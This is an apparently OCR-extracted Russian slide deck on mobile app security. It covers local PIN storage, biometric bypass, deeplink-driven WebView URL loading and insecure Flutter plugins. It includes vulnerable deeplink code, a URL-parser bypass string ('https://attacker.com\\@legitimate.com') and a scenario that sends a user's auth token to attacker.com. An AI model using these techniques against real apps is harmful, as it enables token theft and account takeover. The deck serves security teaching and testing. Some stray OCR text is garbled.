

#### Intrinsics.areEqual(this.pinCode, pinCodeInfo.pinCode)

### **Что делать, если нашли хранение пин-кода локально?**





### **Проверять биометрию!**





### **Проверять биометрию v2!**





### **Обход биометрической аутентификации. Почему?**



ГИНГРЕЙ

- При помощи инструментации приложения ответ от функции можно подменить
- Вторая ошибка, это отсутствие реакции на изменение биометрических данных.

### **Как проверить прямо сейчас?**



- Добавляем новый отпечаток/лицо в систему
- Проходим по всем приложениям и пытаемся пройти биометрическую аутентификацию
- Если приложение нас пропустило
- …
- С вероятностью 90% в нем локальная проверка пин-кода
- С вероятностью 100% в нем некорректная реализация биометрии

## **Как посмотреть котиков в банковском приложении?**

Cuer

15,560.00 P HANS 5286

 $49^o$ 

**Открытие произвольного URL в WebView.**

AndroidManifest.xml

```
<activity android:name=".DeeplinkActivity">
    <intent-filter>
        <action android:name="android.intent.action.VIEW" />
        <category android:name="android.intent.category.DEFAULT" />
        <data android:scheme="myapp" android:host="deeplink" />
    </intent-filter>
</activity>
```
https://blog.oversecured.com/Android-security-checklist-webview/

### **Открытие произвольного URL в WebView. М** стингрей

#### DeeplinkActivity.java

```
public class DeeplinkActivity extends Activity
   protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
       handleDeeplink(getIntent());
   private void handleDeeplink(Intent intent) {
       Uri deeplink = intent.getData();
        if ("/webview".equals(deeplink.getPath())) {
            String url = deeplink.getQueryParameter("url");
           handleWebViewDeeplink(url);
   private void handleWebViewDeeplink(String url) {
        WebView webView = \dots;
        setupWebView(webView);
       webView.loadUrl(url, getAuthHeaders());
   private Map<String, String> getAuthHeaders() {
       Map<String, String> headers = new HashMap\diamond();
       headers.put("Authorization", getUserToken());
        return headers;
```
**Открытие произвольного URL в WebView.**

PoC.html



Когда пользователь нажимает на **«Attack»,** уязвимое приложение автоматически открывает **https://attacker.com** во встроенном WebView, добавляя токен пользователя в заголовок HTTP-запроса.

Таким образом, злоумышленник может украсть его и получить доступ к учетной записи жертвы.

### **СТИНГРЕЙ**

### **Открытие URL в WebView. Ошибка валидации.**

private boolean isValidUrl(String url) { Uri uri = Uri.parse(url); return "https".equals(uri.getScheme()) && uri.getHost().contains("legitimate.com");

https://blog.oversecured.com/Android-security-checklist-webview/

### **Открытие URL в WebView. Ошибки в Android.**



На устройствах с уровнем API 1-24 (до Android 7.0) некорректно работают парсеры **android.net.Uri** и **java.net.URL**

String  $url = "https://attacker.com\\\\\\@legitimate.com";$ Log.d("evil", Uri.parse(url).getHost()); // `legitimate.com` printed webView.loadUrl(url, getAuthHeaders()); // `https://attacker.com//@legitimate.com` loaded

### **Открытие URL в WebView. Ошибки в Android.**



Это может помочь обойти проверки вида

```
private boolean isValidUrl(String url) {
    Uri uri = Uri.parse(url);
    return "https".equals(uri.getScheme()) && "legitimate.com".equals(uri.getHost());
```
### **Как проверить?**



- Смотрим на существующие диплинки и апплинки
- Находим все параметры, которые принимаются
- Пытаемся подставить рандомный урл
- Пытаемся подставить рандомный урл, но с поддоменом организации
- …
- Насладаемся!



### **Я обожаю кроссплатформы!**



- Для использования системных функций из Flutter существует механизм плагинов, которые подключаются к проекту и вызываются из кода Dart.
- Но не все плагины одинаково полезны, даже, если в них есть слово **secure**

### **flutter\_secure\_storage**



https://github.com/mogol/flutter\_secure\_storage

В Android все хорошо, а вот в iOS он просто сохраняет данные в KeyChain

```
"account": "deviceUid",
 "data": "D
                                                                        6k6SHdwFah1Ewy
  ...λ,
 "account": "phone",
 "data": "9
                    1",
  ...λ,
 "account": "password",
 "data": "GII
                         16"...λ,
 "account": "auth_session_id",
 "data": "a8
                                              fc6",
  \cdots},
 "account": "pincode",
 "data": "1234",
  \cdots
```




https://github.com/flutter/packages/tree/main/packages/local\_auth/

Локальная аутентификация… Ну вы поняли…

### **local\_auth**



https://github.com/flutter/packages/tree/main/packages/local\_auth/

### **local\_auth - TouchID Bypass (iOS)** #71150

michaelgobbers opened this issue on Nov 24, 2020 $\cdot$  2 comments  $\odot$  Closed

### **local\_auth**



https://github.com/flutter/packages/tree/main/packages/local\_auth/

Closing, as this doesn't appear to be describing a security issue, or an effective mitigation even if it were. If I'm misunderstanding, please provide a link to a discussion of how this constitutes an actual security issue and how your proposed change would prevent it.

### **Как проверить?**



- Если вы анализируете Flutter-приложение и у вас есть биометрия…
- 90% что она реализована криво…
- Проверяем и наслаждаемся!





Мобильные приложения заслуживают отдельного внимания со стороны безопасности. Не стоит надеяться на мифические проверки магазинов приложений или считать, что это всего лишь отображение данных с серверной части. Это уже давно не так.



Мобильные приложения сегодня - это неотъемлемая, а иногда и одна из главных частей всей системы. Мало того, что оно выполняется в неблагоприятной среде, так еще и может хранить большое количество конфиденциальных данных пользователя и различную информацию о вашей инфраструктуре.



Безопасность программ, которые мы используем каждый день, которые установлены у нас на телефоне, которые оперируют нашими данными, должна быть если не на первом плане, то хотя бы в тройке лидеров

### **[Полезные](https://github.com/l4yton/RegHex) материалы**

- SemGrep [https://semgrep.dev/](https://github.com/feeltheajf/trufflehog3)
- Keyhacks https://github.com/streaak/keyhacks
- RegHex https://github.com/l4yton/RegHex
- Detect-secrets https://github.com/Yelp/detect-secrets
- Trufflehog3 https://github.com/feeltheajf/trufflehog3

### **[Полезн](https://frida.re/)ые материалы**

- Jadx [https://github.com/skylot/jadx](https://github.com/Swordfish-Security/awesome-android-security)
- Apktool [https://github.com/iBotPeaches/Apktool](https://github.com/Swordfish-Security/awesome-ios-security)
- Frida https://frida.re/
- Objection https://github.com/sensepost/objection
- Awesome Android Security https://github.com/Swordfish-Security/awesome-android-secu
- Awesome iOS Security https://github.com/Swordfish-Security/awesome-ios-security



Юрий Шабалин

@Mr\_R1p

yshabalin@stingray-mobile.ru

**https://stingray-mobile.ru**

**https://t.me/mobile\_appsec\_world**

